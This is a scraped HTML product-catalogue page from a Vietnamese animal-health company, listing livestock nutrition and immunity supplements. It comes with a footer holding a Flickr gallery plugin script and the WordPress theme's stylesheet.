<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://ctcbio.com.vn/thuoc-sat-trung/">Sát trùng</a></li>
<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://ctcbio.com.vn/thuoc-ho-tro-dieu-tri/">Thuốc hỗ trợ điều trị</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://ctcbio.com.vn/thuc-an-bo-sung/">Phụ gia thức ăn</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://ctcbio.com.vn/hormone/">Hormone</a></li>
<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://ctcbio.com.vn/premix-2/">Premix</a></li>
</ul></div></div>                    </div><!-- sidebar end-->

                    <div class="col-lg-9">
<div class="container-in-container"><div  class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Nutrition-Immunity-800x150.png" width="800" height="150" alt="Nutrition Immunity" title="Nutrition Immunity" />
		</div> 
	</div> 
		</div> 
	</div> 
</div></div><div class="container-in-container"><div  class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/aminovital/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Aminovital-100x150.jpg" width="100" height="150" alt="Aminovital" title="Aminovital" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Aminovital</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/2764-2/ " target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2024/08/IGONE-S-1-100x150.jpg" width="100" height="150" alt="IGONE S 1" title="IGONE S 1" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">IgOne-S</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/glocton/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Glocton-100x150.jpg" width="100" height="150" alt="Glocton" title="Glocton" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Glocton</p>

		</div> 
	</div> 
		</div> 
	</div> 
</div></div><div class="container-in-container"><div  class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/multi-cap/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Multi-Cap-100x150.jpg" width="100" height="150" alt="Multi Cap" title="Multi Cap" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Multi CaP</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/nt-lean-one-s/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/NT-LEAN-ONE-S-100x150.jpg" width="100" height="150" alt="NT LEAN ONE S" title="NT LEAN ONE S" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">NT. Lean One S</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/powersol/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Powersol-100x150.jpg" width="100" height="150" alt="Powersol" title="Powersol" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Powersol</p>

		</div> 
	</div> 
		</div> 
	</div> 
</div></div><div class="container-in-container"><div  class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/provita-c/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Provita-C-100x150.jpg" width="100" height="150" alt="Provita C" title="Provita C" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Provita-C</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/selen-yeast/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Selen-Yeast-1-100x150.jpg" width="100" height="150" alt="Selen Yeast" title="Selen Yeast" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Selen Yeast</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/seleno-hen/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Seleno-Hen-100x150.jpg" width="100" height="150" alt="Seleno Hen" title="Seleno Hen" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Seleno Hen</p>

		</div> 
	</div> 
		</div> 
	</div> 
</div></div><div class="container-in-container"><div  class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/somaoff/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Somaoff-100x150.jpg" width="100" height="150" alt="Somaoff" title="Somaoff" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">SomaOff</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/super-trolyte/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/SUPER-TROLYTE-100x150.png" width="100" height="150" alt="SUPER TROLYTE" title="SUPER TROLYTE" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Super Trolyte</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/vitagold/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Vitagold-100x150.jpg" width="100" height="150" alt="Vitagold" title="Vitagold" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">VitaGold</p>

		</div> 
	</div> 
		</div> 
	</div> 
</div></div><div class="container-in-container"><div  class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/vition/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Vition-100x150.jpg" width="100" height="150" alt="Vition" title="Vition" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Vition</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/top-sow-care/ " target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/TOP-SOW-CARE-100x150.png" width="100" height="150" alt="TOP SOW CARE" title="TOP SOW CARE" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Top Sow Care</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href=" http://ctcbio.com.vn/hepanol/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2017/06/Hepanol-100x150.jpg" width="100" height="150" alt="Hepanol" title="Hepanol" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Hepanol</p>

		</div> 
	</div> 
		</div> 
	</div> 
</div></div><div class="container-in-container"><div  class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="http://ctcbio.com.vn/hepanaol/" target="_self"><img class="" src="https://ctcbio.com.vn/wp-content/uploads/2024/08/Hepanaol-front-100x150.png" width="100" height="150" alt="Hepanaol front" title="Hepanaol front" /></a>
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Hepanaol</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>
					</div>
				
							</div>
			</section>

<!-- footer -->
  <div class="footer general-font-area footer-bottom-top-section-present">


    <div class="container">
      <div class="row">
                    <div class="col-lg-4 col-md-4 col-sm-4">
<div id="xenia-get-in-touch-2" class="widget_xenia-get-in-touch footer-widget"><h4 class="widget-title">HEADQUARTERS</h4><ul class="contact-footer contact-composer"><li><i class="icon-location"></i> Adress: Lot I5-3a, 3b Saigon Hi-tech Park, Tang Nhon Phu Ward, HCM City, Vietnam</li><li><i class="icon-mobile"></i> Phone: +84 (28) 3736 1333  </li><li><i class="icon-inbox"></i> Fax: +84 (28) 3736 1222 </li><li><i class="icon-mail"></i> &#69;&#45;&#109;ail: i&#110;&#102;o&#64;c&#116;&#99;bi&#111;&#46;&#99;o&#109;&#46;vn</li></ul></div><div id="xenia-get-in-touch-3" class="widget_xenia-get-in-touch footer-widget"><h4 class="widget-title">REPRESENTATIVE OFFICE IN THE NORTH</h4><ul class="contact-footer contact-composer"><li><i class="icon-location"></i> Adress: Binh Dan, Trieu Viet Vuong, Hung Yen, Viet Nam</li><li><i class="icon-mobile"></i> Tel: +84 221 3713189</li></ul></div><div id="xenia-social-buttons-2" class="widget_xenia-social-buttons footer-widget"><ul class="soc-footer"><li><a href="http://facebook.com/ctcbiovina"><i class="fa fa-facebook-square"></i></a></li><li><a href="http://plus.google.com/"><i class="fa fa-google-plus-square"></i></a></li><li><a href="http://pinterest.com/"><i class="fa fa-pinterest-square"></i></a></li></ul></div>            </div>
            <div class="col-lg-4 col-md-4 col-sm-4">
<div id="text-2" class="widget_text footer-widget"><h4 class="widget-title">Video</h4>			<div class="textwidget"><div style="position:relative;height:0;padding-bottom:56.25%">
<iframe  src="https://www.youtube.com/embed/c-qWiq4yXVc"  width="640" height="360" frameborder="0" style="position:absolute;width:100%;height:100%;left:0" allowfullscreen></iframe></div>
</br>
<div style="position:relative;height:0;padding-bottom:56.25%">
<iframe  src="https://www.youtube.com/embed/YwYlFV3-fEg"  width="640" height="360" frameborder="0" style="position:absolute;width:100%;height:100%;left:0" allowfullscreen></iframe></div>
</br><div style="position:relative;height:0;padding-bottom:56.25%">
<iframe  src="https://www.youtube.com/embed/Ns6l4oArcs8"  width="640" height="360" frameborder="0" style="position:absolute;width:100%;height:100%;left:0" allowfullscreen></iframe></div>
</div>
		</div>            </div>
            <div class="col-lg-4 col-md-4 col-sm-4">
<div id="fa_gallery-2" class="widget_fa_gallery footer-widget"><h4 class="widget-title">Photo</h4>							<style>
						5							.flickr-img-responsive {
								width:100% !important;
								height:auto !important;
								display:block !important;
							}
							.LoadingImg img {
								max-width: 45px;
								max-height: 45px;
								box-shadow:  none;
							}
							.wpfrank-flickr-div{
								padding:15px;
							}
							@media (max-width: 786px){
								.col-md-3 {
									width:49.9%;
									float:left;
								}
							}
							.play-pause {
								display: none !important;
							}
							.gallery2419 {
								overflow:hidden;
								clear: both;
							}
							.fnf{
								background-color: #a92929;
								border-radius: 5px;
								color: #fff;
								font-family: initial;
								text-align: center;
								padding:12px;
							}
							</style>
							<script type="text/javascript">
							jQuery(function() {
								jQuery('.gallery2419').flickr({
									apiKey: 'a03b490dfdc447ca6cc768ee18af1426',
									photosetId: '72157681819455953'
								});
							});

							;(function ($, window, document, undefined) {
								'use strict';
								var pluginName = "flickr",
									defaults = {
										apiKey: "",
										photosetId: "",
										errorText: "<div class='fnf'><i class='far fa-times-circle'></i> Error generating gallery.</div>",
										loadingSpeed: 38,
										photosLimit: 200
									},
									apiUrl = 'https://api.flickr.com/services/rest/',
									photos = [];

								// The actual plugin constructor
								function Plugin(element, options) {
									this.element = $(element);
									this.settings = $.extend({}, defaults, options);
									this._defaults = defaults;
									this._name = pluginName;

									this._hideSpinner = function() {
										this.element.find('.spinner-wrapper').hide().find('*').hide();
									};

									this._printError = function() {
										 //this.element.find('.gallery-container').append($("<div></div>", { "class": "col-lg-12 col-lg-offset-1" })
										this.element.find('.gallery-container').append($("<div></div>", { "class": "col-lg-12" })
											.append($("<div></div>", { "class": "error-wrapper" })
												.append($("<span></span>", { "class": "label label-danger error" })
													.html(this.settings.errorText))));
									};

									this._flickrAnimate = function() {
										this.element.find('.gallery-container img').each($.proxy(function(index, el) {
											var image = el;
											setTimeout(function() {
												$(image).parent().fadeIn();
											}, this.settings.loadingSpeed * index);
										}, this));
									};

									this._printGallery = function(photos) {
										var element = this.element.find('.gallery-container');
										$.each(photos, function(key, photo) {
											var img = $('<img>', { 'class': 'thumb img-thumbnail flickr-img-responsive', src: photo.thumbnail, 'alt': photo.title });
											element.append($('<div></div>', { 'class': ' col-md-4 col-sm-4 col-center wpfrank-flickr-div' })
												.append($('<a></a>', { 'class': '', href: photo.href, 'data-gallery': '', 'title': photo.title }).hide()
													.append(img)));
										});

										element.imagesLoaded()
											.done($.proxy(this._flickrAnimate, this))
											.always($.proxy(this._hideSpinner, this));
									};

									this._flickrPhotoset = function(photoset) {
										var _this = this;
										
										photos[photoset.id] = [];
										$.each(photoset.photo, function(key, photo) {
											// Limit number of photos.
											if(key >= _this.settings.photosLimit) {
												return false;
											}

											photos[photoset.id][key] = {
												thumbnail: 'https://farm' + photo.farm + '.static.flickr.com/' + photo.server + '/' + photo.id + '_' + photo.secret + '_q.jpg',
												href: 'https://farm' + photo.farm + '.static.flickr.com/' + photo.server + '/' + photo.id + '_' + photo.secret + '_b.jpg',
												title: photo.title
											};
										});

										this._printGallery(photos[photoset.id]);
									};

									this._onFlickrResponse = function(response) {
										if(response.stat === "ok") {
											 this._flickrPhotoset(response.photoset);
										}
										else {
											this._hideSpinner();
											this._printError();
										}
									};

									this._flickrRequest = function(method, data) {
										var url = apiUrl + "?format=json&jsoncallback=?&method=" + method + "&api_key=" + this.settings.apiKey;

										$.each(data, function(key, value) {
											url += "&" + key + "=" + value;
										});

										$.ajax({
											dataType: "json",
											url: url,
											context: this,
											success: this._onFlickrResponse
										});
									};

									this._flickrInit = function () {
										this._flickrRequest('flickr.photosets.getPhotos', {
											photoset_id: this.settings.photosetId
										});
									};

									// Init
									this.init();
								}

								Plugin.prototype = {
									init: function () {
										this._flickrInit();
									}
								};

								// Wrapper
								$.fn[pluginName] = function (options) {
									this.each(function () {
										if (!$.data(this, "plugin_" + pluginName)) {
											$.data(this, "plugin_" + pluginName, new Plugin(this, options));
										}
									});

									// Chain
									return this;
								};
							})(jQuery, window, document);
							</script>
							<div class="gallery2419">
								<!-- Gallery Thumbnails -->
														<div class="row">
									<div class="col-xs-12 spinner-wrapper">
										<div class="LoadingImg"><img src="https://ctcbio.com.vn/wp-content/plugins/flickr-album-gallery/img/loading.gif" /></div>
									</div>
									<div align="center" class="gallery-container"></div>
								</div>
							</div>
									
			<!-- Blueimp gallery -->
			<div id="blueimp-gallery" class="blueimp-gallery blueimp-gallery-controls">
				<div class="slides"></div>
				<h3 class="title"></h3>
				<a class="prev">‹</a>
				<a class="next">›</a>
				<a class="close">×</a>
				<a class="play-pause"></a>
				<ol class="indicator"></ol>
				<div class="modal fade">
					<div class="modal-dialog">
						<div class="modal-content">
							<div class="modal-header">
								<button type="button" class="close" aria-hidden="true">&times;</button>
								<h4 class="modal-title"></h4>
							</div>
							<div class="modal-body next"></div>
							<div class="modal-footer">
								<button type="button" class="btn btn-default pull-left prev">
									<i class="glyphicon glyphicon-chevron-left"></i>
									Previous								</button>
								<button type="button" class="btn btn-primary next">
									Next									<i class="glyphicon glyphicon-chevron-right"></i>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
			<script type="text/javascript">
			jQuery(function() {
				// Set blueimp gallery options
				jQuery.extend(blueimp.Gallery.prototype.options, {
					useBootstrapModal: false,
					hidePageScrollbars: false
				});
			});
			</script>
			</div>            </div>
                </div>
    </div>


    <div class="container">
      <div class="footer-bottom">
        <div class="row">
          <div class="col-lg-6 col-md-6 col-sm-6 col-ms-12 pull-left">
            <div class="copyright">
              Copyright © 2017 CTCBIO VINA.            </div>
          </div>
          <div class="col-lg-6 col-md-6 col-sm-6 col-ms-12 pull-right">
            <div class="foot_menu">					<div class="menu-footer-menu-container"><ul><li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1356"><a href="https://ctcbio.com.vn/">Home</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://ctcbio.com.vn/about-us/">About us</a></li>
<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://ctcbio.com.vn/contacts/">Contacts</a></li>
</ul></div>            	
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- /wrapper -->

<link rel='stylesheet' id='wpfrank-fag-bootstrap-frontend-css-css'  href='https://ctcbio.com.vn/wp-content/plugins/flickr-album-gallery/css/bootstrap-frontend.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfrank-fag-blueimp-gallery-min-css-css'  href='https://ctcbio.com.vn/wp-content/plugins/flickr-album-gallery/css/blueimp-gallery.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfrank-fag-site-css-css'  href='https://ctcbio.com.vn/wp-content/plugins/flickr-album-gallery/css/fag-shortcode-style.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/sticky.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/bootstrap.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/jquery.bxslider.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/retina.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/jquery.cycle.all.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/jquery.parallax-1.1.3.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/jquery.cubeportfolio.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/jcarousel.responsive.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/jquery.jcarousel.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/magnific.popup.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/testimonialrotator.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/plugins/flickr-album-gallery/js/bootstrap.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/plugins/flickr-album-gallery/js/jquery.blueimp-gallery.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/plugins/flickr-album-gallery/js/bootstrap-image-gallery.min.js?ver=4.7.5'></script>
<script type="text/javascript">                                            </script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ctcbio.com.vn/wp-content/themes/xenia/style.css?ver=1.0
body_size: 12647
content:
/*
    Theme Name: Xenia
    Theme URI: http://xenia.phoenix-theme.com/
    Author: Phoenix Team
    Author URI: http://themeforest.net/user/PhoenixTeam
    Description: Powerful WordPress theme designed in a clean and minimalistic style. This theme can be used for any type of website, business, corporate, portfolio, products, marketing, etc. Xenia has been coded with love in PHP, HTML5, CSS3 and JavaScript. It is compatible with such premium plugins like WPBakery Visual Composer & Themepunch Slider Revolution, and it is supplied with them.
    Text Domain: xenia
    Domain Path: /lang
    Description: Xenia - Refined WordPress Corporate Theme
    Tags: animations, business, clean, corporate, creative, elegant, minimal, modern, multi-purpose, parallax, portfolio, professional, responsive, retina, white
    Version: 2.2.2
    License: GNU General Public License version 3.0
    License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/p.post-byline {  display: none;}
.alignnone { margin: 5px 20px 20px 0 }
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone { margin: 5px 20px 20px 0 }
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #FFF;
    text-align: center;
    font-weight: 300;
    width: 100% !important;
}
p {
    line-height: 1.7;
    font-size: 14px;
    font-weight: 300;
}
.wp-caption.alignnone { margin: 5px 20px 20px 0; width: 100% !important; }
.wp-caption.alignleft { margin: 5px 20px 20px 0 }
.wp-caption.alignright { margin: 5px 0 20px 20px }
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    padding: 0;
    width: auto;
}
img {
max-width: 100%;
height: auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
    font-size: 13px;
    margin: 0;
    padding: 5px 0 5px 0px;
}
.phoenix-wrapper-boxed .sticky {left: auto; width: 1200px; }
.bypostauthor { }
body {
    background: #fafafa;
}
.wrapper {
    margin: 0 auto;
    width: 100%;
    background: #fff;
    box-shadow: 0px 0px 10px #b4b4b4 !important;
    color: #555;
    font-size: 14px;
    font-weight: 300;
    font-family: Roboto, Raleway, 'Open Sans', Arial, sans-serif;
    overflow: hidden;
}
.phoenix-wrapper-boxed {
    width: 1200px;
}
a, button, input[type="submit"] {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: Roboto, Raleway, 'Open Sans', Arial, sans-serif;
    font-weight: 300;
    line-height: 1.1;
    color: inherit;
    color: #555;
}
a, a:visited, a:focus, a:active, a:hover { outline: 0 !important }
.animated-area { overflow: hidden }
.marg25 { margin-top: 25px }
.marg50 { margin-top: 50px }
.marg75 { margin-top: 75px }
.marg100 { margin-top: 100px }
.marg125 { margin-top: 125px }
.marg150 { margin-top: 155px }
.top_line { background: #f9f9f9 }
.contact-top {list-style: none; padding: 0;}
.contact-top li {
    float: left;
    padding: 0 10px;
    line-height: 33px;
    border-right: 1px solid #eee;
    font-size: 12px;
    font-weight: 300;
}
.contact-top li a{
    color:#555;
}
.contact-top li:first-child { padding-left: 0px }
.contact-top li:last-child { border-right: 0px }
.contact-top li i { font-size: 14px }
ul.social-links {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 17px;
}
ul.social-links li {
    float: left;
    list-style: none;
    border-right: 1px solid #eee;
    padding: 1px 10px;
}
ul.social-links li a {
    display: inline-block;
    color: #ababab;
    line-height: 33px;
}
ul.social-links li a:hover { color: #00C0E1 }
.page_head {
    padding-top: 0px;
    background-color: #fff;
}
.logo { margin-top: 27px }
nav {
    position: relative;
    left: 0px;
    z-index: 99999 !important;
    width: 100%;
    background: #fff;
}
.sticky {
    position: fixed;
    border-bottom: 1px solid #fff;
    background: rgba(255,255,255,1);
}
.menu ul ul { width: auto !important }
.menu ul ul li { width: 180px; 
}
.menu ul li.sub li {
    width: 120px;
    border-left: 1px dotted #eee;
}
.menu { float: right }
.menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.menu ul li {
    position: relative;
    float: left;
}
.menu ul li ul {
    position: absolute;
    left: 0px;
    display: block;
    visibility: hidden;
    width: 100%;
    opacity: 0;
}
.menu ul li:hover ul {
    display: inline-block;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.menu ul li:hover ul, .menu ul li li:hover ul, .menu ul li li li:hover ul {
    display: block;
    visibility: visible;
    opacity: 1;
}
.menu ul li a {
    padding: 32px 23px;
    color: #000;
    text-decoration: none;
    font-weight: 300;
    font-size: 15px;
    display: block;
    -webkit-transition: color 0.25s ease;
    -moz-transition: color 0.25s ease;
    -ms-transition: color 0.25s ease;
    -o-transition: color 0.25s ease;
    transition: color 0.25s ease;

}
.menu ul li:last-child a {
    padding-right: 0px;
}
.menu li a:hover {
    outline: none;
    border-color: #00C0E1;
    color: #00C0E1 !important;
    text-decoration: none;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -ms-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
.menu li.current a { color: #00C0E1 }
.menu li:hover a { color: #00C0E1 }
.menu ul ul { background: #ffffff }
.menu ul li ul li a {
    padding: 8px 24px;
    border-top: 1px solid rgba(0,0,0, 0.08) !important;
    color: #000 !important;
    font-weight: normal;
    font-size: 15px;
    font-weight: 300;
    -webkit-backface-visibility: hidden;
        -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -ms-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
.menu ul li ul {
    border-top: 1px solid #00C0E1;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}
.menu ul li ul li a:hover {
    background-color: #fafafa;
    color: #00C0E1 !important;
        -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -ms-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
nav.sticky .logo { margin-top: 10px }
nav.sticky ul li a {
    padding: 21px;
    font-weight: 300;
    font-size: 13px;
}
